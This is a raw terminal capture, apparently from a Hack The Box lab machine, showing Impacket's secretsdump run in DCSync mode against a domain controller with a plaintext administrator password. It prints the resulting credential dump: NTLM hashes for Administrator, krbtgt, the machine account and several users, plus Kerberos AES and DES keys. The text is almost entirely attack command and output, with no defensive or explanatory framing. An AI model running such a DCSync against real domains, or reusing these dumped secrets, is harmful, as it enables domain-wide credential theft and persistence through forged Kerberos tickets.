 ❯ python3 /opt/secretsdump.py 'administrator/ethan:limpbizkit@10.10.11.42' -just-dc
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:3dc553ce4b9fd20bd016e098d2d2fd2e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1181ba47d45fa2c76385a82409cbfaf6:::
administrator.htb\olivia:1108:aad3b435b51404eeaad3b435b51404ee:fbaa3e2294376dc0f5aeb6b41ffa52b7:::
administrator.htb\michael:1109:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\benjamin:1110:aad3b435b51404eeaad3b435b51404ee:2b576acbe6bcfda7294d6bd18041b8fe:::
administrator.htb\emily:1112:aad3b435b51404eeaad3b435b51404ee:eb200a2583a88ace2983ee5caa520f31:::
administrator.htb\ethan:1113:aad3b435b51404eeaad3b435b51404ee:5c2b9f97e0620c3d307de85a93179884:::
administrator.htb\alexander:3601:aad3b435b51404eeaad3b435b51404ee:cdc9e5f3b0631aa3600e0bfec00a0199:::
administrator.htb\emma:3602:aad3b435b51404eeaad3b435b51404ee:11ecd72c969a57c34c819b41b54455c9:::
DC$:1000:aad3b435b51404eeaad3b435b51404ee:cf411ddad4807b5b4a275d31caa1d4b3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:9d453509ca9b7bec02ea8c2161d2d340fd94bf30cc7e52cb94853a04e9e69664
Administrator:aes128-cts-hmac-sha1-96:08b0633a8dd5f1d6cbea29014caea5a2
Administrator:des-cbc-md5:403286f7cdf18385
krbtgt:aes256-cts-hmac-sha1-96:920ce354811a517c703a217ddca0175411d4a3c0880c359b2fdc1a494fb13648
krbtgt:aes128-cts-hmac-sha1-96:aadb89e07c87bcaf9c540940fab4af94
krbtgt:des-cbc-md5:2c0bc7d0250dbfc7
administrator.htb\olivia:aes256-cts-hmac-sha1-96:713f215fa5cc408ee5ba000e178f9d8ac220d68d294b077cb03aecc5f4c4e4f3
administrator.htb\olivia:aes128-cts-hmac-sha1-96:3d15ec169119d785a0ca2997f5d2aa48